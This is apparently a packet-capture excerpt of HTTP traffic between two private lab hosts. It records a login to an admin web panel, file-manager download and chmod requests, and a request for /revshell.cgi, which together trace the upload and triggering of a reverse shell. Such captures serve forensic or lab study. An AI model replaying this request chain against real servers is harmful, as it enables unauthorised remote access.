 0103… 192.168.56.107 192.1… HTTP 89 POST /session_login.cgi HTTP/1.1 (application…
7721… 192.168.56.107 192.1… HTTP 308 GET / HTTP/1.1
9548… 192.168.56.106 192.1… HTTP 82 HTTP/1.0 200 Document follows (text/html)
0906… 192.168.56.107 192.1… HTTP 169 POST /extensions/file-manager/http_download.cg…
1396… 192.168.56.106 192.1… HTTP/JSON 66 HTTP/1.0 200 Document follows , JSON (applicat…
9573… 192.168.56.107 192.1… HTTP 133 POST /extensions/file-manager/chmod.cgi?module…
3145… 192.168.56.107 192.1… HTTP 505 GET /extensions/file-manager/list.cgi?path=%2F…
4765… 192.168.56.106 192.1… HTTP/JSON 66 HTTP/1.0 200 Document follows , JSON (applicat…
1515… 192.168.56.107 192.1… HTTP 285 GET /revshell.cgi HTTP/1.1
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[Time since first frame in this TCP stream: 0.000871163 seconds]
[Time since previous frame in this TCP stream: 0.000159461 seconds]
[SEQ/ACK analysis]
[iRTT: 0.000711702 seconds]
[Bytes in flight: 219]
[Bytes sent since last PSH flag: 219]
TCP payload (219 bytes)
Hypertext Transfer Protocol
GET /revshell.cgi HTTP/1.1\r\n
Request Method: GET
Request URI: /revshell.cgi
Request Version: HTTP/1.1
Host: 192.168.56.106:13794\r\n
0000 08 00 27 88
0010 01 0f 38 30
0020 38 6a 91 f6
0030 01 f6 f3 27
0040 ec 6a 47 45
0050 63 67 69 20
0060 73 74 3a 20
0070 30 36 3a 31
0080 67 65 6e 74
0090 75 65 73 74
00a0 63 65 70 74
00b0 7a 69 70 2c
00c0 2c 20 7a 73
00d0 2a 2f 2a 0d
00e0 20 6b 65 65